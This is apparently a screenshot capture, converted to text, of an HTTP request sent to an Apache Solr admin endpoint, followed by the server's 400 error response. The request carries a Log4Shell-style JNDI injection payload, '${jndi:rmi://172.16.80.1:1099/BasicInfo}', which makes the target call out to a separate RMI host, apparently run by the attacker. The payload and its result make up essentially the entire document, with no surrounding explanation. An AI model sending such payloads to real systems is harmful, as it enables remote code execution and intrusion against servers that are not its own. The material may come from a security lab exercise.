 GET /solr/admin/cores?action=${jndi:rmi://172.16.80.1:1099/BasicInfo} HTTP/1.1
Host: 172.16.80.136:8983
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 387
8
9 {
10 "responseHeader": {
11 "status": 400,
12 "QTime": 1
13 },
14 "error": {
15 "metadata": [
16 "error-class",
17 "org.apache.solr.common.SolrException",
18 "root-error-class",
19 "org.apache.solr.common.SolrException"
20 ],
21 "msg": "Unsupported operation: rmi://172.16.80.1:1099/
BasicInfo",
22 "code": 400
23 }
24 }
25